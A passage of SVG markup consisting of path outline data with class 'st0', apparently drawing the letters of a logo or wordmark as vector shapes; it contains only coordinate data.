d="M239.27,94.62v-1.05c.28-.17.48-.29.61-.35l1.8-.66c.75-.3,1.17-.53,1.27-.7.25-.47.36-1.3.33-2.48l-.16-9.32-.23-11.59c-.05-.84-.23-1.44-.54-1.8-.31-.36-1.14-.73-2.48-1.12l-.02-1.22c1.53-.3,2.82-.66,3.87-1.1.77-.31,1.8-.91,3.12-1.78l1.2-.05.02.66-.02,2.53c0,.09,0,.33.02.7,1.36-.83,2.48-1.38,3.35-1.64,1.28-.38,2.7-.56,4.24-.56s3.01.41,4.24,1.22c.09.06.23.15.4.26.78.56,1.35,1.1,1.71,1.62.78,1.11,1.34,2.2,1.69,3.28.27.81.4,1.83.4,3.05,0,1.62-.21,3-.63,4.12s-1.15,2.26-2.18,3.4-2.14,1.95-3.32,2.44-2.42.73-3.71.73-2.2-.08-2.74-.23c-1.05-.3-2.09-.73-3.12-1.31-.05.25-.07.42-.07.52l.07.63c.02.17.02.38.02.63,0,.11-.02.73-.05,1.85l.09,4.27c0,.09-.02.41-.05.94v.26c0,.58.04,1,.12,1.27.07.16.2.33.42.52.16.06.3.13.45.21.48.09.91.19,1.28.28s.75.17,1.16.23c.14.17.21.4.21.68,0,.17,0,.42-.02.75h-.42c-.91,0-1.54-.02-1.9-.05l-3.55-.3h-.87l-.82-.02-.82.07-1.27.07c-.47.02-.99.05-1.55.12-.56.06-.97.09-1.22.09l-.31-.02ZM248.14,77.86c.06.19.1.33.12.42.17.72.39,1.23.66,1.52.49.56,1.04.94,1.67,1.12.94.27,1.76.4,2.47.4.81,0,1.61-.17,2.38-.52.78-.34,1.4-.8,1.87-1.38.06-.08.16-.19.28-.33.11-.25.19-.44.26-.56.62-1.22.93-2.52.93-3.89,0-2.53-.75-4.66-2.25-6.4-1.05-1.23-2.54-1.85-4.46-1.85-1.14,0-2.44.3-3.9.89-.03.61-.05,2.32-.05,5.13l.05,4.52c0,.11,0,.41-.02.91Z"></path><path class="st0" d="M266.02,81.67c.35-.24.8-.39,1.37-.45,1.08-.12,1.71-.29,1.86-.49.31-.41.47-1.23.47-2.48v-6.6l-.05-1.57v-4.73l-.05-5.41v-.94c0-1.28-.1-2.22-.31-2.83-.55-.33-1.14-.49-1.77-.49-.38,0-.73-.04-1.06-.12-.05-.39-.07-.68-.07-.87,0-.12.02-.27.05-.42,1.23-.14,2.51-.46,3.84-.95s2.34-1,3.04-1.51l.65-.02c.14,0,.34,0,.6.02.09,5.4.14,9.1.14,11.1,0,.59-.02,1.07-.05,1.43v.14l.05.45v10.37l.05,3.42v.56c0,.67.11,1.15.33,1.43.19.2.58.33,1.19.38.33.03.97.11,1.93.23.08.33.12.59.12.8,0,.16-.02.38-.05.66l-1.85-.08c-1.03-.07-2.33-.11-3.89-.11l-.87-.02c-.89,0-2.18.07-3.87.21h-1.71l-.09-1.09Z"></path><path class="st0" d="M279.09,82.71l-.05-1.52,2.65-.35c.39-.11.66-.27.81-.48s.22-.68.22-1.42v-.26c0-.19.01-.53.04-1.02s.04-.93.04-1.3c0-.3-.02-.87-.07-1.71l.04-1.17-.04-1.1.07-3.82c0-.48-.05-.98-.14-1.5-.17-.23-.49-.44-.94-.61s-1.25-.3-2.38-.38v-1.31c1.61-.09,3.02-.43,4.24-1.01.83-.38,1.73-1.04,2.7-1.99h1.57c.06,1.94.09,4.45.09,7.55l-.16,9.56c0,.66.03,1.25.09,1.78.48.17,1.27.34,2.37.52.42.06.76.14,1.01.23l-.05,1.29c-.42.02-.73.02-.94.02-.23,0-.59-.02-1.08-.05-1.59-.08-3.72-.12-6.39-.12-.76,0-1.5.03-2.22.08s-1.21.08-1.47.08ZM282.37,54.75c0-.84.27-1.54.82-2.07s1.25-.81,2.11-.81c.92,0,1.69.29,2.3.86s.91,1.21.91,1.93c0,.53-.12,1.06-.36,1.59s-.62.96-1.15,1.28-1.06.48-1.61.48c-.75,0-1.44-.32-2.07-.96s-.95-1.41-.95-2.3Z"></path><path class="st0" d="M313.52,78.31l.54.35c.14.11.23.24.26.4l.02.12c-.38,1.39-.87,2.35-1.48,2.87s-1.37.79-2.27.79-1.71-.25-2.38-.76c-.66-.51-1.27-1.4-1.82-2.68-.67,1.19-1.62,2.08-2.84,2.68s-2.71.9-4.48.9c-1.63,0-2.82-.34-3.59-1.02s-1.15-1.57-1.15-2.68c0-.52.11-1.04.34-1.57s.59-1.06,1.1-1.58,1.32-1.1,2.45-1.72c.17-.09.77-.36,1.78-.8l5.84-2.34c.05-.59.07-1.2.07-1.8,0-2.11-.26-3.55-.77-4.31-.31-.47-.86-.7-1.64-.7s-1.5.15-2.16.45-1.13.68-1.43,1.15c-.22.34-.41.99-.56,1.95-.11.69-.21,1.09-.3,1.2-.23.3-.66.57-1.28.81s-1.04.42-1.25.53c-.84.41-1.52.61-2.02.61-.22-.19-.33-.45-.33-.8,0-.89.19-1.66.56-2.3.56-.91,1.41-1.79,2.54-2.64s2.19-1.45,3.18-1.79c1.34-.44,2.98-.66,4.92-.66,1.25,0,2.32.23,3.22.69s1.52,1.14,1.88,2.05.53,2.54.53,4.9l-.05,3.87.05,2.84v.73c0,.66.09,1.11.26,1.35s.4.36.68.36c.17,0,.31-.05.44-.14l.7-1.1.42-.16ZM305.84,72.87c-.89.3-1.89.79-3.01,1.49s-1.89,1.39-2.33,2.1c-.31.52-.47,1.15-.47,1.9,0,.67.2,1.23.61,1.66s.88.66,1.41.66c.88,0,1.62-.25,2.23-.75.83-.67,1.31-1.21,1.45-1.61s.21-1.53.21-3.39c0-.69-.03-1.38-.09-2.06Z"></path><path class="st0" d="M315.8,81.54c.41-.19.78-.31,1.12-.38.86-.14,1.36-.26,1.5-.35.23-.14.39-.31.47-.52.09-.31.14-1,.14-2.07v-2.04l.02-1.67-.07-2.46v-1.48c0-.99-.08-1.79-.23-2.42-.06-.23-.26-.47-.59-.7-.44-.31-1.18-.62-2.23-.92l-.02-1.12c.2-.06.39-.11.55-.13s.79-.18,1.89-.46c.86-.31,1.41-.53,1.66-.66.08-.05.2-.12.38-.21.19-.16.4-.31.63-.47.47-.33,1.03-.9,1.69-1.71l1.27-.09-.05,2.65c-.03.27-.05.48-.05.63,0,.12.02.48.05,1.08,1.29-1.12,2.47-1.91,3.53-2.34,1.39-.58,2.71-.87,3.95-.87,1.47,0,2.75.36,3.86,1.09,1.11.73,1.83,1.57,2.18,2.52.34.96.51,2.88.51,5.78l-.09,7.65c0,.36.06.66.19.89.16.11.59.22,1.29.33l1.15.22c.14.2.21.45.21.74,0,.19,0,.44-.02.76l-4.59-.33-1.36.05h-1.08l-3.09.21h-.8c-.02-.2-.02-.35-.02-.45,0-.27.02-.57.05-.88.22-.05.77-.12,1.64-.23.23-.03.49-.09.77-.16.31-.13.49-.25.54-.38.12-.27.19-.77.19-1.53,0-1.31,0-2.32-.02-3.03l.02-2.72c0-3.3-.21-5.36-.63-6.17-.59-1.17-1.48-1.76-2.67-1.76-.87,0-1.78.22-2.71.67-.94.45-1.9,1.12-2.9,2.03l-.05.4.05,1.48-.05,1.57.09,3.75-.05.59c0,2.55.1,3.99.31,4.31.2.33.98.69,2.34,1.1.05.27.07.46.07.59,0,.19-.06.48-.17.87-.49.02-.89.02-1.22.02s-.85-.05-1.55-.16l-2.51-.05c-1.25,0-3.06.05-5.42.16-.06-.15-.09-.32-.09-.48,0-.12,0-.37.02-.74Z"></path><path class="st0" d="M361.41,76.6c.25.14.44.23.56.28.36.16.65.35.87.59-.42,1.56-1.45,2.91-3.07,4.05s-3.68,1.71-6.16,1.71c-1.56,0-3.11-.33-4.64-.98s-2.75-1.52-3.66-2.6c-.7-.83-1.23-1.84-1.58-3.05s-.53-2.23-.53-3.07c0-1.02.22-2.17.66-3.46s1.17-2.5,2.2-3.64,2.33-2.05,3.9-2.72,3.34-1.01,5.31-1.01c2.7,0,4.59.42,5.65,1.27s1.59,1.69,1.59,2.53-.21,1.48-.64,1.96-1.02.71-1.77.71c-.64,0-1.23-.21-1.77-.63s-.99-1.13-1.35-2.13c-.28-.72-.64-1.24-1.08-1.57-.44-.31-.96-.47-1.57-.47-1.47,0-2.78.63-3.94,1.89s-1.73,2.97-1.73,5.14c0,2.61.71,4.68,2.12,6.22s3.02,2.31,4.82,2.31c.89,0,1.65-.1,2.27-.3.39-.14.92-.45,1.59-.91.17-.12.5-.46.97-1.01s.8-.91.97-1.1Z"></path><path class="st0" d="M365.86,70.28c.41-1.33.77-2.21,1.08-2.65.88-1.28,1.81-2.28,2.8-3,.99-.72,1.89-1.2,2.68-1.43,1.03-.3,1.87-.45,2.51-.45,1.47,0,2.66.11,3.56.34.91.23,1.66.55,2.27.97.88.61,1.58,1.23,2.11,1.85s.96,1.36,1.3,2.2c.34.84.52,1.87.55,3.07l-2.6-.04c-.72,0-2.3-.07-4.73-.21-.91-.08-1.53-.12-1.88-.12-.11,0-.95.02-2.53.05h-2.02c-.03.22-.05.41-.05.56,0,.83.1,1.7.3,2.62.2.92.51,1.72.91,2.42s.91,1.3,1.51,1.8,1.22.86,1.86,1.08l1.36.45c1.2,0,2.01-.04,2.41-.12.75-.16,1.41-.36,1.98-.6s1.26-.65,2.07-1.23c.56.41,1.03.77,1.41,1.1-1.38,1.52-2.8,2.61-4.28,3.29s-3.13,1.02-4.96,1.02c-1.23,0-2.24-.11-3.02-.33-1.05-.28-1.99-.71-2.84-1.29-.84-.58-1.57-1.3-2.18-2.16-.61-.86-1.06-1.74-1.36-2.65-.39-1.19-.59-2.14-.59-2.86,0-1.36.11-2.59.33-3.68ZM379.48,69.28c-.02-.88-.19-1.72-.52-2.52s-.84-1.42-1.52-1.87c-.69-.45-1.38-.67-2.09-.67-1.05,0-1.99.46-2.84,1.38s-1.32,2.17-1.43,3.75l5.34.05c.34,0,.83-.02,1.45-.07.45-.04.77-.06.96-.06.14,0,.35,0,.63.02Z"></path><path class="st0" d="M408.93,66.35c-1.11-1.28-1.83-2.15-2.15-2.6s-.61-1.01-.83-1.68-.34-1.33-.34-2c0-1.42.48-2.71,1.43-3.87.95-1.16,2.32-1.97,4.12-2.44.27-.06.48-.12.63-.19.36-.11,1.15-.16,2.39-.16,2.22,0,3.97.57,5.27,1.72s1.94,2.45,1.94,3.9c0,.88-.19,1.7-.56,2.48-.3.59-.93,1.22-1.89,1.88s-1.75,1.09-2.36,1.31c-.2.06-.35.16-.44.28.3.41.98,1.12,2.04,2.13.4.39.92.97,1.54,1.73l2.69,3.28c.26.36.51.66.75.91.92-.91,1.67-1.88,2.25-2.93.44-.8.66-1.39.66-1.78,0-.31-.13-.63-.4-.95s-.72-.6-1.36-.83l.09-1.48c.72-.16,1.19-.24,1.41-.26,1.08-.12,2.35-.23,3.82-.3l1.71-.09h1.17c.17,0,.68-.05,1.52-.14-.03.2-.05.43-.06.68s-.04.48-.08.7l-.07.42c-1.12.53-1.94.97-2.45,1.32s-1.4,1.21-2.68,2.57c-.78.81-2.14,2.45-4.08,4.92.05.2.23.46.56.77l.61.68c.83.94,1.61,1.64,2.33,2.11s1.39.7,2,.7c.41,0,.73-.06.96-.19.52-.31,1.1-.8,1.76-1.48.42-.45.75-.68.98-.68.31,0,.58.11.8.32s.33.46.33.76c0,.61-.3,1.39-.9,2.36s-1.5,1.77-2.68,2.43c-.8.44-1.88.66-3.23.66-1.22,0-2.34-.23-3.38-.7-1.34-.61-2.82-1.64-4.43-3.09-3.12,2.55-6.55,3.82-10.27,3.82-3.22,0-5.61-.71-7.17-2.13s-2.34-3.23-2.34-5.44c0-1.34.32-2.62.96-3.82s1.58-2.24,2.81-3.11,2.37-1.52,3.42-1.96c.58-.23.99-.42,1.22-.56ZM418.57,77.63c-.12-.23-.29-.46-.48-.67-.2-.21-.37-.43-.53-.64l-2.76-3.33c-1.42-1.72-2.86-3.37-4.33-4.95-1.14.47-2.04,1.11-2.71,1.93s-1.01,1.77-1.01,2.85c0,.69.13,1.34.4,1.95.5,1.11,1.03,1.97,1.6,2.59.57.62,1.29,1.16,2.16,1.64.87.48,1.79.71,2.76.71,1.79,0,3.42-.7,4.89-2.09ZM414.42,63.31c.95-.42,1.65-1,2.12-1.73.31-.52.46-1.28.46-2.3,0-.5-.15-1.25-.44-2.25-.11-.34-.43-.68-.97-1-.54-.32-1.18-.48-1.93-.48s-1.46.24-2.05.73c-.59.48-.89,1.15-.89,1.99,0,.61.21,1.24.63,1.9.55.86,1.57,1.91,3.07,3.14Z"></path><path class="st0" d="M450,53.93l-.02-1.78,5.6.35,2.51-.02h.91c.95,0,2.45-.05,4.48-.16,1.16-.08,1.88-.12,2.18-.12,1.97,0,3.45.11,4.45.33,1.53.31,2.75.81,3.64,1.5s1.67,1.67,2.32,2.94.97,2.46.97,3.55c0,2.72-.86,4.93-2.57,6.62s-3.87,2.54-6.48,2.54c-.91,0-1.77-.11-2.59-.33s-1.59-.55-2.31-.98c-.08-.45-.12-1.08-.12-1.88.38.03.71.05,1.02.07s.57.02.81.02c1.33,0,2.45-.37,3.35-1.1,1.2-.96,1.8-2.5,1.8-4.65,0-1.53-.26-2.79-.79-3.77s-1.14-1.64-1.86-1.98c-1-.47-2.12-.7-3.38-.7-1.17,0-2.01.17-2.51.52-.12.2-.22.4-.28.59l.16,11.05-.05.94.07.98c.02.22.02.54.02.96v1.92l.02,3.07-.05,3.66c0,.52.05,1.21.14,2.09l4.66.59c.06.38.09.67.09.89,0,.23-.04.56-.12.98-.39.06-.69.09-.89.09-.48,0-1.4-.06-2.74-.18s-2.88-.18-4.59-.18c-1.94,0-3.78.12-5.53.38-.3.05-.77.09-1.41.12-.06-.45-.09-.79-.09-1.01,0-.14.02-.36.05-.66l1.43-.47c.98-.3,1.84-.66,2.55-1.08.14-.45.21-.87.21-1.24,0-.16,0-.34-.02-.54-.02-.48-.02-1.16-.02-2.04l-.07-6.59-.26-7.43c-.11-3.53-.2-5.44-.26-5.72-.11-.45-.3-.81-.56-1.07s-.71-.44-1.34-.55c-1.3-.22-2.16-.4-2.58-.54Z"></path><path class="st0" d="M497.76,65.63c1,.97,1.75,2.08,2.24,3.34s.74,2.44.74,3.55c0,2.09-.32,3.78-.96,5.06-.97,1.94-2.28,3.37-3.92,4.29s-3.55,1.38-5.72,1.38c-2.44,0-4.51-.55-6.21-1.64s-2.91-2.34-3.64-3.73-1.09-3.12-1.09-5.18c0-1.05.17-2.1.52-3.15.34-1.05.82-1.97,1.42-2.75.6-.78,1.26-1.44,1.98-1.97,1.05-.75,2.1-1.29,3.16-1.61,1.06-.32,2.33-.48,3.84-.48,3.27,0,5.82.96,7.65,2.88ZM484.95,73.73c.14,1.94.24,3.06.3,3.36.2,1.05.52,1.95.96,2.7.3.48.79.92,1.48,1.29.69.38,1.51.56,2.46.56,1.14,0,2.1-.36,2.88-1.09.78-.73,1.34-1.87,1.69-3.42.22-1.02.33-2.68.33-5,0-2.85-.47-4.86-1.41-6.04-.94-1.18-2.17-1.77-3.7-1.77-1.2,0-2.2.34-2.99,1.01s-1.34,1.67-1.65,2.98c-.2.85-.32,2.65-.35,5.42Z"></path><path class="st0" d="M502.62,81.67c.35-.24.8-.39,1.37-.45,1.08-.12,1.71-.29,1.86-.49.31-.41.47-1.23.47-2.48v-6.6l-.05-1.57v-4.73l-.05-5.41v-.94c0-1.28-.1-2.22-.31-2.83-.55-.33-1.14-.49-1.77-.49-.38,0-.73-.04-1.06-.12-.05-.39-.07-.68-.07-.87,0-.12.02-.27.05-.42,1.23-.14,2.51-.46,3.84-.95s2.34-1,3.04-1.51l.65-.02c.14,0,.34,0,.6.02.09,5.4.14,9.1.14,11.1,0,.59-.02,1.07-.05,1.43v.14l.05.45v10.37l.05,3.42v.56c0,.67.11,1.15.33,1.43.19.2.58.33,1.19.38.33.03.97.11,1.93.23.08.33.12.59.12.8,0,.16-.02.38-.05.66l-1.85-.08c-1.03-.07-2.33-.11-3.89-.11l-.87-.02c-.89,0-2.18.07-3.87.21h-1.71l-.09-1.09Z"></path><path class="st0" d="M515.7,82.71l-.05-1.52,2.65-.35c.39-.11.66-.27.81-.48s.22-.68.22-1.42v-.26c0-.19.01-.53.04-1.02s.04-.93.04-1.3c0-.3-.02-.87-.07-1.71l.04-1.17-.04-1.1.07-3.82c0-.48-.05-.98-.14-1.5-.17-.23-.49-.44-.94-.61-.46-.17-1.25-.3-2.38-.38v-1.31c1.61-.09,3.02-.43,4.24-1.01.83-.38,1.73-1.04,2.7-1.99h1.57c.06,1.94.09,4.45.09,7.55l-.16,9.56c0,.66.03,1.25.09,1.78.48.17,1.27.34,2.37.52.42.06.76.14,1.01.23l-.05,1.29c-.42.02-.73.02-.94.02-.23,0-.59-.02-1.08-.05-1.59-.08-3.72-.12-6.39-.12-.76,0-1.5.03-2.22.08s-1.21.08-1.47.08ZM518.98,54.75c0-.84.27-1.54.82-2.07s1.25-.81,2.11-.81c.92,0,1.69.29,2.3.86s.91,1.21.91,1.93c0,.53-.12,1.06-.36,1.59s-.62.96-1.15,1.28-1.06.48-1.61.48c-.75,0-1.44-.32-2.07-.96s-.95-1.41-.95-2.3Z"></path><path class="st0" d="M548.51,76.6c.25.14.44.23.56.28.36.16.65.35.87.59-.42,1.56-1.45,2.91-3.07,4.05s-3.68,1.71-6.16,1.71c-1.56,0-3.11-.33-4.64-.98s-2.75-1.52-3.66-2.6c-.7-.83-1.23-1.84-1.58-3.05s-.53-2.23-.53-3.07c0-1.02.22-2.17.66-3.46s1.17-2.5,2.2-3.64,2.33-2.05,3.9-2.72,3.34-1.01,5.31-1.01c2.7,0,4.59.42,5.65,1.27s1.59,1.69,1.59,2.53-.21,1.48-.64,1.96-1.02.71-1.77.71c-.64,0-1.23-.21-1.77-.63s-.99-1.13-1.35-2.13c-.28-.72-.64-1.24-1.08-1.57-.44-.31-.96-.47-1.57-.47-1.47,0-2.78.63-3.94,1.89s-1.73,2.97-1.73,5.14c0,2.61.71,4.68,2.12,6.22s3.02,2.31,4.82,2.31c.89,0,1.65-.1,2.27-.3.39-.14.92-.45,1.59-.91.17-.12.5-.46.97-1.01s.8-.91.97-1.1Z"></path><path class="st0" d="M551.7,82.71l-.05-1.52,2.65-.35c.39-.11.66-.27.81-.48s.22-.68.22-1.42v-.26c0-.19.01-.53.04-1.02s.04-.93.04-1.3c0-.3-.02-.87-.07-1.71l.04-1.17-.04-1.1.07-3.82c0-.48-.05-.98-.14-1.5-.17-.23-.49-.44-.94-.61-.46-.17-1.25-.3-2.38-.38v-1.31c1.61-.09,3.02-.43,4.24-1.01.83-.38,1.73-1.04,2.7-1.99h1.57c.06,1.94.09,4.45.09,7.55l-.16,9.56c0,.66.03,1.25.09,1.78.48.17,1.27.34,2.37.52.42.06.76.14,1.01.23l-.05,1.29c-.42.02-.73.02-.94.02-.23,0-.59-.02-1.08-.05-1.59-.08-3.72-.12-6.39-.12-.76,0-1.5.03-2.22.08s-1.21.08-1.47.08ZM554.98,54.75c0-.84.27-1.54.82-2.07s1.25-.81,2.11-.81c.92,0,1.69.29,2.3.86s.91,1.21.91,1.93c0,.53-.12,1.06-.36,1.59s-.62.96-1.15,1.28-1.06.48-1.61.48c-.75,0-1.44-.32-2.07-.96s-.95-1.41-.95-2.3Z"></path><path class="st0" d="M566.46,70.28c.41-1.33.77-2.21,1.08-2.65.88-1.28,1.81-2.28,2.8-3,.99-.72,1.89-1.2,2.68-1.43,1.03-.3,1.87-.45,2.51-.45,1.47,0,2.66.11,3.56.34.91.23,1.66.55,2.27.97.88.61,1.58,1.23,2.11,1.85s.96,1.36,1.3,2.2c.34.84.52,1.87.55,3.07l-2.6-.04c-.72,0-2.3-.07-4.73-.21-.91-.08-1.53-.12-1.88-.12-.11,0-.95.02-2.53.05h-2.02c-.03.22-.05.41-.05.56,0,.83.1,1.7.3,2.62.2.92.51,1.72.91,2.42s.91,1.3,1.51,1.8,1.22.86,1.86,1.08l1.36.45c1.2,0,2.01-.04,2.41-.12.75-.16,1.41-.36,1.98-.6s1.26-.65,2.07-1.23c.56.41,1.03.77,1.41,1.1-1.38,1.52-2.8,2.61-4.28,3.29s-3.13,1.02-4.96,1.02c-1.23,0-2.24-.11-3.02-.33-1.05-.28-1.99-.71-2.84-1.29-.84-.58-1.57-1.3-2.18-2.16-.61-.86-1.06-1.74-1.36-2.65-.39-1.19-.59-2.14-.59-2.86,0-1.36.11-2.59.33-3.68ZM580.08,69.28c-.02-.88-.19-1.72-.52-2.52s-.84-1.42-1.52-1.87c-.69-.45-1.38-.67-2.09-.67-1.05,0-1.99.46-2.84,1.38s-1.32,2.17-1.43,3.75l5.34.05c.34,0,.83-.02,1.45-.07.45-.04.77-.06.96-.06.14,0,.35,0,.63.02Z"></path><path class="st0" d="M589.08,76.15c.47-.09.81-.14,1.03-.14.11,0,.27,0,.49.02l.21.23c.84,1.48,1.4,2.38,1.66,2.7.55.64,1.09,1.16,1.62,1.55.36.25.92.51,1.69.77.52.19,1.06.28,1.64.28.98,0,1.83-.32,2.53-.95s1.05-1.32,1.05-2.05c0-.5-.13-.93-.4-1.28s-.8-.7-1.59-1.04c-.39-.17-1.37-.45-2.94-.84s-2.52-.65-2.85-.77c-.73-.28-1.39-.67-1.96-1.17s-1-1.06-1.3-1.69c-.41-.89-.61-1.66-.61-2.3,0-1.19.17-2.16.52-2.92s.83-1.43,1.45-2c.45-.44,1.14-.84,2.05-1.2s1.89-.54,2.94-.54c1.48,0,2.79.1,3.91.3s2.08.51,2.86.91c.09.36.23,1.19.4,2.48s.26,2.06.26,2.3c0,.11-.02.23-.07.35-.41.12-.74.19-1.01.19-.16,0-.38-.02-.68-.05-.14-.22-.33-.55-.56-.98-.75-1.39-1.52-2.37-2.31-2.94s-1.7-.86-2.73-.86-1.98.31-2.72.94c-.53.45-.8,1.07-.8,1.85,0,.52.28,1.04.83,1.57.54.55,1.49.96,2.85,1.24,2.05.45,3.56.91,4.53,1.36,1.41.66,2.4,1.43,2.97,2.32.57.89.86,1.92.86,3.09,0,1.81-.68,3.32-2.05,4.54s-3.36,1.82-5.99,1.82c-.34,0-1.24-.08-2.7-.23-.66-.08-1.43-.23-2.32-.47-.22-.06-.79-.29-1.71-.68-.17-.09-.29-.21-.36-.34s-.18-.79-.32-1.96c-.25-1.91-.38-3.05-.4-3.42Z"></path><path class="st0" d="M620.44,82.62c0-.47.05-1.02.14-1.66l2.96-.52c.36-.08.8-.2,1.3-.38l.31-5.86c-.06-2.11-.09-3.69-.09-4.73l.02-.56c.05-.64.07-2.25.07-4.83l-.06-.68.06-1.97-.05-2.04v-1.01c0-.91-.07-1.97-.2-3.19-.01-.11-.07-.3-.18-.56-.13-.05-.26-.08-.42-.09s-.3-.04-.46-.07c-.62-.11-1.27-.19-1.96-.23l-.36-.09c-.43-.05-.75-.11-.97-.19-.05-.45-.07-.74-.07-.87,0-.19.05-.45.14-.77.31-.06.75-.09,1.31-.09s.96,0,1.17-.02c1.91.2,3.33.31,4.25.33.42,0,.85.01,1.28.04s.81.04,1.14.04c.52,0,1.78-.08,3.78-.23.33-.08.69-.12,1.08-.12.58,0,1.06.03,1.46.09.02.33.02.56.02.7,0,.25-.03.55-.09.91l-4.15.66c-.33.16-.49.38-.49.68l.05.87.02.38-.02,1.03-.03.8v.19c.03.17.05.32.05.45l-.05,2.98c.03.28.05.49.05.63,0,.08-.01.33-.03.75-.01.25-.02.51-.02.77,0,.23.02.79.05,1.66.44.08.8.12,1.1.14l3.46.07h1.69l4.21.02,4.1-.12c.53,0,1.09-.05,1.68-.16.03-.53.05-1.84.07-3.91l.05-1.05-.14-3.98-.16-1.64c-.05-.11-.16-.21-.33-.3-.55-.31-1.64-.66-3.28-1.05-.3-.06-.58-.14-.84-.23.03-.55.09-.99.19-1.34.34-.02.55-.02.63-.02l2.27.02c1.45.19,2.92.28,4.42.28.34,0,.62,0,.82-.02l3.04-.09c.28-.02.55-.03.82-.05.56-.12,1.14-.19,1.73-.19.45,0,1,.02,1.64.07-.02.61-.05,1.16-.12,1.66-1.43.3-2.37.51-2.81.64s-.89.32-1.34.55l-.14.47v.4l.02.61-.03.3c-.04.33-.06.58-.06.75v.59c.03.7.05,1.09.05,1.17v2.98l.02,2.25-.06,2.98c-.02.69,0,2.09.09,4.22v3.33l.05,2.77c0,.52-.02,1.14-.05,1.88.33.09.63.17.91.23,1.46.31,2.56.63,3.31.96l.07,1.64c-.62.02-.99.02-1.1.02-.75,0-1.61-.05-2.57-.14-1.28-.14-3.34-.21-6.18-.21-1.28,0-2.93.1-4.96.3-.22,0-.48-.05-.8-.14.02-.72.05-1.23.12-1.52l1.8-.42,1.9-.3c.19-.05.43-.12.73-.21.17-1.27.27-3.37.28-6.3l.02-1.99c-.09-.83-.14-1.82-.14-2.98-.58-.05-1.2-.08-1.87-.09l-10.86-.12-.21-.02-.16-.02c-.11,0-.23,0-.38.02-.41.02-.75.02-1.03.02h-.66c-.3,0-.63.05-1.01.16l-.12,1.76v.3c.03.42.05.7.05.82v7.27c0,.41.02.82.07,1.24l.21.14,3.46.54c.17.06.31.1.4.12.2.05.38.12.52.21.05.36.07.6.07.73,0,.2-.03.48-.09.84-.56.02-1.04.02-1.43.02-.34,0-.67,0-.96-.02-.14,0-.27,0-.4-.02l-3.31-.14c-.78-.08-1.88-.12-3.29-.12l-.49.02c-.66.03-1.04.05-1.15.07-.97.12-2.49.19-4.55.19Z"></path><path class="st0" d="M661.55,63.75c.17-.06.31-.11.42-.14h6.98l.52.05.05,1.57-.07,2.29.02,1.19-.02,3.53v2.41c0,1.58.09,2.82.26,3.72.23.69.61,1.21,1.14,1.56s1.16.53,1.91.53c.7,0,1.27-.07,1.71-.21.44-.14.94-.41,1.51-.8s.93-.67,1.09-.84c.45-.5.77-.96.94-1.38l.16-5.83c.03-.61.05-1.11.05-1.5s-.01-.92-.04-1.53c-.02-.62-.04-.96-.04-1.04l.02-.87-.05-.52c-.38-.23-.9-.38-1.57-.44l-1.57-.12c-.09-.05-.18-.1-.26-.16-.06-.31-.09-.55-.09-.7,0-.19.02-.45.07-.8.52-.08.96-.12,1.34-.12l3.62.05c.97,0,2.16-.02,3.57-.05l.05,1.76-.09,2.25.05,2.81-.02,4.03-.05,1.8.02,1.22c-.06.81-.09,1.27-.09,1.38,0,.39.07.68.21.87.14.19.27.28.4.28l2.16-.07.28.05c.05.55.07.86.07.94,0,.11-.02.28-.07.52-.83.03-1.42.09-1.78.16-1.67.38-3.5.93-5.48,1.66l-.94-.05-.02-3.82c-.19.16-.46.4-.82.73-1.38,1.22-2.55,2.04-3.54,2.47s-2.02.64-3.09.64c-1.28,0-2.39-.27-3.33-.8s-1.62-1.19-2.06-1.97c-.33-.61-.55-1.48-.66-2.62-.03-.3-.05-1.83-.05-4.59l.02-.75c.08-1.53.12-2.66.12-3.39,0-1.25-.02-2.08-.07-2.5-.02-.2-.09-.44-.23-.7-.22-.09-.48-.16-.77-.21-1-.17-1.62-.34-1.88-.49-.08-.05-.12-.15-.12-.3,0-.09.01-.22.04-.38.02-.16.05-.41.08-.77Z"></path><path class="st0" d="M687.91,54.47l2-.75c.5-.19,1.81-.84,3.93-1.95h1.03c.27,0,.5.02.7.05.02.45.02.77.02.94l-.02.96.14,8.83-.05,3.38c.45-.5,1.05-1.02,1.8-1.57.16-.11.59-.33,1.29-.67s1.27-.55,1.69-.64c.75-.17,1.41-.26,1.99-.26,1.55,0,2.81.2,3.79.59s1.9,1,2.77,1.84,1.6,2,2.19,3.5c.38.95.56,2.12.56,3.49,0,.89-.15,1.89-.46,3.01s-.8,2.21-1.49,3.27c-.5.77-1.21,1.52-2.12,2.25s-1.96,1.32-3.15,1.76c-.78.3-2.12.45-4.01.45-1.73,0-3.68-.64-5.84-1.92-.56-.34-.97-.58-1.22-.7-.31.45-.66,1-1.04,1.64s-.64,1.06-.79,1.27l-1.17.02c0-.38.02-.76.06-1.15.04-.39.06-.76.06-1.1l-.02-1.74.07-.61c.03-.25.05-.69.05-1.31v-17.15c0-1.72-.06-2.84-.17-3.35-.03-.16-.09-.27-.18-.34s-.89-.39-2.42-.95v-1.08ZM695.74,67.32l-.02,3.66c0,4.05.1,6.47.29,7.27s.71,1.49,1.56,2.07,1.73.88,2.67.88c.69,0,1.38-.14,2.06-.42s1.21-.59,1.57-.94c.55-.52.95-1.06,1.22-1.64.42-.91.69-1.73.8-2.48.14-1.03.21-1.85.21-2.46,0-1.28-.26-2.55-.79-3.81s-1.26-2.2-2.2-2.81-1.97-.93-3.08-.93c-.69,0-1.5.2-2.44.59s-1.55.73-1.85,1.03Z"></path></g><g><path class="st0" d="M156.98,102.12l-4.28,11.39h-2.16l-4.29-11.39h2l3.38,9.47,3.39-9.47h1.97Z"></path><path class="st0" d="M158.64,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM160.41,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" 